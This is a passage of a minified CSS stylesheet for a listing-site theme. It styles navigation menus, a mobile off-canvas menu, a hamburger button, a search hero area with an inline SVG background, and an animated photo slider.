ul{background-color:transparent;border-radius:0;box-shadow:none;display:inline-block;flex:1;left:auto;margin:0;opacity:0;padding:0;position:relative;top:auto;transform:translateZ(0);visibility:hidden}#navigation ul li:hover .mega-menu{opacity:1;transform:translate3d(-42%,12px,0);visibility:visible}#navigation ul li:hover .mega-menu ul{opacity:1;visibility:visible}#navigation .mega-menu ul,#navigation .mega-menu ul li{opacity:1!important;width:100%}.mega-menu.two-columns{width:429px}.mega-menu.three-columns{width:643px}.mega-menu.four-columns{width:857px}#navigation ul .mega-menu ul a{color:#444;display:block;margin-left:0;opacity:.8;padding:0!important;-wekkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#navigation ul .mega-menu ul a:hover{opacity:1}#navigation ul .mega-menu ul a,#navigation ul li:hover .mega-menu ul a{line-height:22px!important;padding:5px 0!important;transform:translateZ(0)!important}#navigation .mega-menu ul li{padding:0 30px}#navigation ul li a i{font-size:14px;padding-right:5px;position:relative;top:0}.mega-menu-section{border-right:1px solid #e9e9e9;display:inline-block;float:left;padding:0;width:214px}.mega-menu .mega-menu-section:last-child{border:none}.mega-menu-headline{color:#222;display:block;font-size:14px;font-weight:600;letter-spacing:0;line-height:21px;opacity:1!important;padding:8px 30px!important}.mobile-styles .mm-listview{margin:0 -20px!important}.mobile-styles .mm-listview .mega-menu-headline{background:#222!important;color:#fff;padding:15px 20px!important}.mobile-styles .mm-listview li a i{padding-right:5px}.mobile-styles.mm-panel:before{height:10px!important}#navigation ul li .mega-menu ul,#navigation ul li ul{z-index:100}#navigation ul li:hover .mega-menu,#navigation ul li:hover ul{z-index:200}.user-menu{cursor:pointer;display:inline-block;margin-left:25px;margin-right:25px;padding-left:25px;position:relative;top:9px;vertical-align:top}.user-menu .user-name{transition:.2s}.user-menu .user-name:after{color:#aaa;content:"\f107";display:inline-block;font-family:FontAwesome;margin-left:6px;transform:rotate(0deg);transition:.2s}.user-menu.active .user-name,.user-menu.active .user-name:after,.user-menu:hover .user-name,.user-menu:hover .user-name:after{color:#66676b}.user-menu.active .user-name:after{transform:rotate(180deg)}.user-name span img{image-rendering:-webkit-optimize-contrast;width:100%}.user-name span,.user-name span img{border-radius:50%;display:inline-block}.user-name span{height:38px;left:-22px;margin-right:10px;position:absolute;top:-5px;width:38px}.user-menu ul{background-color:#fff;border-radius:4px;box-shadow:0 0 10px 0 rgba(0,0,0,.12);box-sizing:border-box;display:inline-block;float:left;font-size:15px;list-style:none;opacity:0;padding:12px 10px;position:absolute;right:0;text-align:left;top:45px;transform:translate3d(0,15px,0);transition:.25s;visibility:hidden;width:180px;z-index:110}.user-menu ul li a{color:#696969;display:inline-block;line-height:22px;padding:6px 15px;transition:.2s}.user-menu ul li a:hover{color:#444}.user-menu ul li a i{display:inline-block;position:relative;width:20px}.user-menu.active ul{opacity:1;transform:translateZ(0);visibility:visible}.user-name span:after{background-color:#38b653;border:2px solid #fff;border-radius:50%;bottom:0;box-shadow:0 2px 3px rgba(0,0,0,.2);content:"";display:block;height:12px;position:absolute;right:0;width:12px}.user-name span img{border:3px solid #fff;box-shadow:0 2px 3px rgba(0,0,0,.1);box-sizing:content-box}.user-name span{height:35px;left:-28px;top:-8px;width:35px}.user-name span:after{bottom:-6px;right:-6px}@media (max-width:380px){.user-name span:after{bottom:-3px;right:-6px}}body .dashboard-nav ul li a i.fa.fa-calendar-check-o:before,body .user-menu ul li a i.fa.fa-calendar-check-o:before{content:"\e040";font-family:simple-line-icons}@media (max-width:360px){.user-menu .user-name{max-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{display:block;padding:0}.mm-menu,.mm-panels,.mm-panels>.mm-panel{background:inherit;bottom:0;box-sizing:border-box;left:0;margin:0;position:absolute;right:0;top:0;z-index:0}.mm-panels,.mm-panels>.mm-panel{border-color:inherit}.mm-panels{overflow:hidden}.mm-panel{-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-panel.mm-opened{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.mm-panel.mm-subopened{-webkit-transform:translate(-30%);-ms-transform:translate(-30%);transform:translate(-30%);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panel.mm-highest{z-index:1}.mm-panel.mm-noanimation{-webkit-transition:none!important;transition:none!important}.mm-panel.mm-noanimation.mm-subopened{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:not(.mm-hidden){display:block}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:"";display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{bottom:auto;box-sizing:border-box;height:40px}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{right:19px;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.mm-btn{box-sizing:border-box;height:50px;position:absolute;top:0;width:40px;z-index:1}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{border:2px solid transparent;bottom:0;content:"";display:block;height:5px;margin:auto;position:absolute;top:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:5px}.mm-clear:before,.mm-close:before{border-bottom:none;border-right:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-next:after,.mm-prev:before{border-left:2px solid transparent;border-top:2px solid transparent;bottom:0;content:"";display:block;height:8px;margin:auto;position:absolute;top:0;width:8px}.mm-prev:before{left:23px;right:auto;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-next:after{left:auto;right:23px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.mm-navbar{border-bottom:1px solid;border-color:inherit;height:50px;left:0;line-height:30px;margin:0;padding:0 40px;position:absolute;right:0;text-align:center;top:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-navbar .mm-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mm-navbar .mm-btn:first-child{left:0}.mm-navbar .mm-btn:last-child{right:0;text-align:right}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{background-color:#262626;display:block}.mm-listview,.mm-listview>li{display:block;list-style:none;margin:0;padding:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview a,.mm-listview a:hover{text-decoration:none}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li{border-bottom:1px solid #404040}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;margin:0;overflow:hidden;padding:14px 10px 14px 20px;text-overflow:ellipsis;white-space:nowrap}.mm-listview>li:not(.mm-divider):after{border-bottom-style:solid;border-bottom-width:1px;bottom:0;content:"";display:block;display:none;left:0;left:20px;position:absolute;right:0}.mm-listview .mm-next{background:rgba(3,2,1,0);bottom:0;padding:0;position:absolute;right:0;top:0;width:50px;z-index:2}.mm-listview .mm-next:before{border-left-style:solid;border-left-width:1px;bottom:0;content:"";display:block;left:0;position:absolute;top:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{margin-right:0;padding-right:50px}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-10px}.mm-menu{background:#2a2a2a;border-color:rgba(255,255,255,.1);color:#fff}.mm-menu .mm-navbar>*,.mm-menu .mm-navbar a{color:#fff;font-size:13px;font-weight:600;text-transform:uppercase}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(255,255,255,.8)}.mm-menu .mm-listview{border-color:#2a2a2a}.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.8)}.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:hsla(0,0%,100%,.5)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:hsla(0,0%,100%,.05)}.mm-menu .mm-listview>li{transition:.2s}.mm-menu .mm-listview>li:hover{background:hsla(0,0%,100%,.03)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{display:none;position:fixed;z-index:0}.mm-menu.mm-offcanvas.mm-opened{display:block}.mm-menu.mm-offcanvas.mm-no-csstransforms.mm-opened{z-index:10}.mm-menu.mm-offcanvas{max-width:440px;min-width:140px;width:80%}html.mm-opening .mm-menu.mm-opened~.mm-slideout{-webkit-transform:translate(80%);-ms-transform:translate(80%);transform:translate(80%);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media (max-width:175px){html.mm-opening .mm-menu.mm-opened~.mm-slideout{-webkit-transform:translate(140px);-ms-transform:translate(140px);transform:translate(140px);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media (min-width:550px){html.mm-opening .mm-menu.mm-opened~.mm-slideout{-webkit-transform:translate(440px);-ms-transform:translate(440px);transform:translate(440px);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}.mm-sronly{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}em.mm-counter{display:block;font:inherit;font-size:14px;font-style:normal;line-height:20px;margin-top:-10px;position:absolute;right:45px;text-indent:0;top:50%}em.mm-counter+a.mm-next{width:90px}em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}em.mm-counter+a.mm-fullsubopen{padding-left:0}.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+a,.mm-listview em.mm-counter+.mm-next.mm-fullsubopen+span,em.mm-counter+a.mm-fullsubopen+a,em.mm-counter+a.mm-fullsubopen+span{padding-right:90px}.mm-vertical>.mm-counter{margin-top:0;top:12px}.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}.mm-nosubresults>.mm-counter{display:none}.mm-menu em.mm-counter{background-color:rgba(0,0,0,.3);border-radius:50%;color:#fff;font-family:Open Sans;font-size:11px;font-weight:500;height:20px;line-height:19px;text-align:center;width:20px}.mmenu-trigger{background-color:#eee;border-radius:4px;margin:0 0 20px;width:50px}.hamburger,.mmenu-trigger{cursor:pointer;height:50px;position:relative}.hamburger{background-color:transparent;border:0;color:inherit;display:inline-block;font:inherit;left:13px;margin:0;overflow:visible;padding:0;text-transform:none;top:8px;transform:scale(.67);-moz-transform:scale(.7) translateY(4px);transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger-box{position:relative}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#555;border-radius:4px;height:4px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:34px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.mmenu-trigger{display:none}@media only screen and (max-width:1024px){#responsive{display:none}.mmenu-trigger{display:inline-block!important}#logo{left:0;margin:5px auto 0;position:absolute;right:0;text-align:center;width:100%;width:35%}.header-widget{align-items:flex-start;border-top:1px solid #eee;display:flex;flex-wrap:wrap;padding:20px 0}.header-widget a.button.border{background-color:transparent;float:right;font-size:16px;min-width:auto;padding:7px 16px}.sign-in,.user-menu{flex:1}.header-widget .sign-in{top:9px}#header-container.header-style-2 .left-side,#header-container.header-style-2 .right-side,.left-side,.right-side{width:100%}#top-bar .right-side .social-icons{float:left;position:relative;z-index:9}#header-container.header-style-2 .header-widget{float:left;margin-bottom:-5px;margin-top:35px}.header-widget{text-align:left}#header{padding-bottom:0}ul.top-bar-menu{position:relative;z-index:99}.header-style-2 .menu-responsive{float:none;margin-left:auto;margin-right:auto;padding:0 15px;width:750px}#header-container.header-style-2 .header-widget{border-top:1px solid #e0e0e0;padding-top:30px;width:100%}}.main-search-inner .highlighted-category{background-color:#66676b;border-radius:50px;box-shadow:0 2px 8px rgb(102,103,107,.2);color:#fff;float:left;margin:10px 5px 0 0;padding:3px 17px;position:relative;text-align:center;transform:scale(1);transition:.4s;vertical-align:top;width:auto}.main-search-inner .highlighted-category:hover{background-color:#333;box-shadow:0 2px 8px rgba(0,0,0,.1);color:#fff}.main-search-inner .highlighted-category h4{color:#66676b;color:#fff;display:inline-block;font-size:15px;font-size:14px;font-weight:400;line-height:22px;margin:0 0 0 6px;transition:.4s}.main-search-inner .highlighted-category i{display:inline-block;float:left;font-size:15px;position:relative}.main-search-inner .highlighted-category:hover h4{color:#fff}.highlighted-categories-headline{color:#777;font-size:16px;font-weight:500;margin-bottom:8px;margin-top:50px}@media (max-width:991px){.main-search-container{height:auto}.main-search-inner{padding-bottom:45px;padding-top:30px;position:relative;top:0;transform:none}}body .typed-cursor{font-weight:200;margin-left:2px;opacity:.5}body .typed-cursor.typed-cursor--blink{animation:typedjsBlink 1.5s infinite}@keyframes typedjsBlink{0%{opacity:1}50%{opacity:0}to{opacity:1}}body .typed-fade-out{opacity:0;transition:opacity .25s}body .typed-cursor.typed-cursor--blink.typed-fade-out{animation:0}@media (max-width:768px){.typed-words{display:block;min-height:46px;width:100%}.typed-cursor{display:none}}.main-search-container{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:620px;position:relative;width:100%;z-index:9}.main-search-container.centered{text-align:center}.main-search-input{text-align:left}.main-search-container:before{background:linear-gradient(90deg,rgba(255,255,255,.99) 20%,rgba(255,255,255,.7) 70%,rgba(255,255,255,0) 95%);content:"";display:block;height:100%;position:absolute;width:100%}.main-search-container h2{font-size:42px}.main-search-container h4{color:#777;font-size:24px;font-weight:300;line-height:32px}.video-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:-10}.main-search-container video{background-size:cover;height:auto;left:0;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translateY(-52%);transition:opacity 1s;width:auto;z-index:-10}.main-search-container.dark-overlay:before{background:rgba(46,47,50,.55)}.main-search-container.dark-overlay h2{color:#fff}.main-search-container.dark-overlay h4{color:rgba(255,255,255,.7)}.main-search-inner{display:block;padding-bottom:30px;position:relative;top:50%;transform:translateY(-50%)}.main-search-inner select{border:none;box-shadow:none;height:44px;padding-bottom:0;padding-top:2px}.main-search-input{align-items:flex-start;background-color:#fff;border-radius:50px;box-shadow:0 0 8px 0 rgba(0,0,0,.12);display:flex;flex-wrap:wrap;margin-top:50px;max-height:68px;padding:9px;width:100%}.main-search-input-item{border-right:1px solid #e9e9e9;flex:1;margin-top:3px;padding-left:30px;padding-right:30px;position:relative}.main-search-input .main-search-input-item:nth-last-child(2){border-right:none;padding-left:15px;padding-right:15px}.main-search-input-item.location a{background:#fff;color:#999;padding:10px;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.main-search-input-item.location a:hover{color:#66676b}.main-search-input input,.main-search-input input:focus{background:#fff;border:none;box-shadow:none;font-size:16px;height:44px;line-height:44px;margin:0;padding:0}.main-search-input button.button{font-size:18px;font-weight:600;height:50px;margin-right:1px;outline:none;padding:0 40px}.gray-style.main-search-input{background-color:#f7f7f7;box-shadow:none;position:relative;top:-10px}.gray-style .main-search-input-item.location a,.gray-style.main-search-input input,.gray-style.main-search-input input:focus{background:#f7f7f7}.gray-style .main-search-input-item{border-color:#e0e0e0}.transparent-header .main-search-container .main-search-inner{padding-bottom:170px;padding-top:210px;top:0;transform:none}.transparent-header .main-search-container{height:auto}.transparent-header .main-search-container:before{background:rgba(0,0,0,.5)}.transparent-header #header:not(.cloned){background:rgba(51,51,51,0);border-bottom:1px solid rgba(255,255,255,.15);box-shadow:none;position:absolute;width:100%}.transparent-header .main-search-container:before{background:rgba(51,51,51,.85)}.transparent-header #header:not(.cloned) #navigation.style-1>ul>li>a,.transparent-header .highlighted-categories-headline,.transparent-header .main-search-container h2{color:#fff}.transparent-header #header:not(.cloned) #navigation.style-1>ul>li:hover>a,.transparent-header #header:not(.cloned) #navigation.style-1>ul>li>a.current{background:#66676b;color:#fff}.transparent-header .main-search-container h4{color:rgba(255,255,255,.65)}.transparent-header .header-widget .sign-in,.transparent-header .header-widget .sign-in:hover,.transparent-header .highlighted-category h4{color:#fff}.transparent-header #header:not(.cloned) .user-menu .user-name:after{color:rgba(255,255,255,.7)!important}.transparent-header #header:not(.cloned) .user-menu.active .user-name,.transparent-header #header:not(.cloned) .user-menu .user-name,.transparent-header #header:not(.cloned) .user-menu:hover .user-name{color:#fff!important}.transparent-header #header:not(.cloned) .header-widget .button,.transparent-header #header:not(.cloned) .header-widget .button.border{background:rgba(255,255,255,.15);border:none;color:#fff;padding:9px 20px}.transparent-header #header:not(.cloned) .header-widget .button.border:hover,.transparent-header #header:not(.cloned) .header-widget .button:hover{background:#66676b;color:#fff}.transparent-header .main-search-container h2{font-size:44px;font-weight:500;line-height:50px}.transparent-header .main-search-inner .highlighted-category:hover{background-color:#fff;box-shadow:0 2px 8px rgba(0,0,0,.1);color:#333}.transparent-header .main-search-inner .highlighted-category:hover h4{color:#333}.main-search-inner .highlighted-category,.main-search-inner .highlighted-category i{float:none}.main-search-inner .highlighted-category{display:inline-block;padding:3px 15px}.main-search-form{text-align:left}.main-search-inner .highlighted-category h4{position:relative;top:-1px}.transparent-header .main-search-inner .highlighted-category{background-color:hsla(0,0%,100%,.15);box-shadow:none}@media (min-width:1240px) and (max-width:1440px){.transparent-header .main-search-container .main-search-inner{padding-bottom:150px;padding-top:190px}}@media (max-width:1240px){.transparent-header #navigation.style-1:before{background:rgba(255,255,255,.15)}.transparent-header #header:not(.cloned){border:none}.transparent-header .main-search-container h2{font-size:38px;line-height:46px}}@media (min-width:1024px) and (max-width:1240px){.transparent-header .main-search-container .main-search-inner{padding-bottom:100px;padding-top:180px}}@media (max-width:1024px){.transparent-header .header-widget{align-items:flex-start;border-top:1px solid rgba(255,255,255,.15);display:flex;flex-wrap:wrap;padding:15px 0;width:100%}.transparent-header .mmenu-trigger{background-color:rgba(255,255,255,.15)}.transparent-header .hamburger-inner,.transparent-header .hamburger-inner:after,.transparent-header .hamburger-inner:before{background:#fff}.transparent-header #header:not(.cloned){border:none}.transparent-header .main-search-container .main-search-inner{padding-bottom:80px;padding-top:180px}.transparent-header .main-search-inner{text-align:left}.transparent-header .main-search-input{margin-top:30px}.main-search-input-item:last-child,.main-search-input .main-search-input-item:last-child,.main-search-input .main-search-input-item:nth-last-child(2),.main-search-input .main-search-input-item:nth-last-child(3){border-right:none;padding-left:0;padding-right:0}}.main-search-container.full-height{min-height:100vh}.main-search-container.full-height .main-search-inner{display:block;left:0;margin:0 auto;padding:0;position:absolute;right:0;top:52%;transform:translateY(-50%)}.main-search-container.alt-search-box .main-search-input-item{border:none;flex:auto;margin:0 0 14px;padding:0;width:100%}.main-search-container.alt-search-box .main-search-input{border-radius:8px;box-shadow:0 10px 35px rgba(0,0,0,.1);height:auto;max-height:100%;padding:35px;width:480px}.alt-search-box.main-search-container .main-search-input-headline h2{color:#333;font-size:28px;font-weight:600;line-height:36px;margin:0 0 30px;padding:0}.alt-search-box.main-search-container .main-search-input-headline h4{color:#888;font-size:20px;line-height:30px;margin:-18px 0 30px;padding:0}.alt-search-box.main-search-container .main-search-input-item #autocomplete-input,.alt-search-box.main-search-container .main-search-input-item input{border:1px solid #e2e2e2;border-radius:4px;height:54px;line-height:54px;padding:0 20px}body .alt-search-box .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single,body .alt-search-box .main-search-input-item .chosen-container .chosen-drop,body .alt-search-box .main-search-input-item .chosen-single{background:#fff;border:1px solid #e2e2e2;box-shadow:none}body .alt-search-box .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single,body .alt-search-box .main-search-input-item .chosen-single{background:#fff;border:1px solid #e2e2e2;border-radius:4px;height:55px;line-height:55px;padding:0 20px}#booking-date-search{cursor:pointer}.alt-search-box button.button{margin-top:15px}.alt-search-box .main-search-input-item .chosen-single:after{opacity:0;transition:.3s;width:calc(100% - 1px)}.alt-search-box .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single:after{opacity:1}.alt-search-box .search-input-icon{position:relative}.alt-search-box .search-input-icon i{color:#999;position:absolute;right:21px;top:50%;transform:translateY(-50%);z-index:10}.transparent-header .alt-search-box.main-search-container:before{background:rgba(51,51,51,.25)}.alt-search-box.main-search-container .main-search-input-item.search-input-icon input{padding-right:40px}.alt-search-box .input-with-icon i,.alt-search-box .main-search-input-item.location a{right:14px}@media (max-width:1239px){.transparent-header .fullwidth #navigation.style-1:before{background:rgba(255,255,255,.2);width:100%}}@media (max-width:992px){.main-search-container.alt-search-box .main-search-input{background:#fff;max-height:100%;padding:25px;width:auto}}@media (min-width:992px){.alt-search-box .main-search-input .pac-container{border:1px solid #e2e2e2;border-radius:4px;box-shadow:none;left:0!important;padding-top:45px;top:9px!important;z-index:9}}.main-search-container.plain-color{background-attachment:fixed;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 800'%3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2-3.4-.7-6.8-1.3-10.2-2z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8C49 703 99.5 692 150.7 686.3c111.9-12.7 226-2.4 335.3 19.4 3.4.7 6.8 1.4 10.2 2 116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2.8 6.4 1.7 9.5 2.5C684.1 636 876.6 717 1081.4 760.1c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9 107.3-6.6 214.6 10.2 317.3 37z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7 102.8-.8 203.2 22.7 299.3 54.5 3 1 5.9 2 8.9 3 183.6 62 365.7 146.1 562.4 192.1 186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1 2.8 1.1 5.5 2.3 8.3 3.4 171 71.6 342.7 158.5 531.3 207.7 198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2a483.5 483.5 0 0 1 181.8-23.8z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2 93.6 12.1 180.5 47.7 263.3 89.6 2.6 1.3 5.1 2.6 7.7 3.9 158.4 81.1 319.7 170.9 500.3 223.2 210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3 12.8-4.1 25.4-8.4 38.1-12.9V0h-1312c56 21.3 108.7 50.6 159.7 82 2.4 1.4 4.7 2.9 7.1 4.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2 191.8 69.2 400 74.7 595 21.1 40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8 21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4 174.9 70.7 368.7 88.7 552 47.4z'/%3E%3Cpath fill='%23fff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723c157.7 71 335.6 101 506.2 72.4z'/%3E%3C/svg%3E");background-size:cover;height:600px}.main-search-container.plain-color .main-search-inner{z-index:10}.main-search-container.plain-color:before{display:none}.main-search-container.plain-color h2{color:#111}.main-search-container.plain-color h4{color:#111;font-weight:400;opacity:.5}.main-search-container.plain-color .highlighted-categories-headline{color:#111;font-weight:500;opacity:1}.highlighted-categories,.highlighted-categories-headline,.main-search-headlines{padding-right:550px}@media(max-width:992px){.highlighted-categories,.highlighted-categories-headline,.main-search-headlines{padding-right:0}}.main-search-container.plain-color .main-search-inner .highlighted-category{background:#111;box-shadow:none;color:#fff}.main-search-container.plain-color .main-search-inner .highlighted-category h4{color:#fff;opacity:1}.main-search-container.plain-color .main-search-inner .highlighted-category:hover{background:#fff;box-shadow:0 1px 5px rgba(0,0,0,.12);color:#222}.main-search-container.plain-color .main-search-inner .highlighted-category:hover h4{color:#222;opacity:1}.main-search-container.plain-color.white-text .highlighted-categories-headline,.main-search-container.plain-color.white-text h2,.main-search-container.plain-color.white-text h4{color:#fff}.msps-container{height:100%;left:0;margin:0 auto;position:absolute;right:0;top:0;z-index:1}.main-search-photo-slider{border-radius:10px;box-shadow:0 3px 20px rgba(0,0,0,.2);display:flex;overflow:hidden;position:absolute;right:0;top:0;top:10%}.msps-slider .slick-dots{bottom:20px;z-index:20}.msps-slider .slick-dots li{box-shadow:inset 0 0 0 2px #fff}.msps-slider .slick-dots li.slick-active{box-shadow:inset 0 0 0 6px #fff}.msps-slider .slick-dots li:after{background-color:#fff}.main-search-photo-slider img{object-fit:cover}.msps-slider-container{display:flex;position:relative}.msps-shapes{position:absolute;right:0;top:0;top:10%;transform:none!important;transform-style:flat!important}.msps-shapes .shape-a{position:absolute;right:-55px;top:50px;z-index:10}.msps-shapes .shape-b{left:0;margin:0 auto;position:absolute;right:-40px;top:-35px;z-index:10}.msps-shapes .shape-c{bottom:0;left:-80px;position:absolute;z-index:-10}.msps-shapes .shape-d{bottom:80px;position:absolute;right:-50px;z-index:-10}.msps-shapes .shape-e{bottom:55px;position:absolute;right:-30px;z-index:10}.msps-shapes .shape-f{left:-70px;position:absolute;top:110px}.shape-a.blurred{right:-90px;top:8%}.shape-a,.shape-b,.shape-c,.shape-d,.shape-e,.shape-f{opacity:0;transform:translateY(-25px);transition:opacity .7s,transform .7s}.shapes-animation .shape-a,.shapes-animation .shape-b,.shapes-animation .shape-c,.shapes-animation .shape-d,.shapes-animation .shape-e,.shapes-animation .shape-f{opacity:1;transform:translateY(0)}.shapes-animation .shape-a{transition-delay:1s}.shapes-animation .shape-b{transition-delay:.6s}.shapes-animation .shape-c{transition-delay:.4s}.shapes-animation .shape-d{transition-delay:.2s}.shapes-animation .shape-e{transition-delay:.6s}.shapes-animation 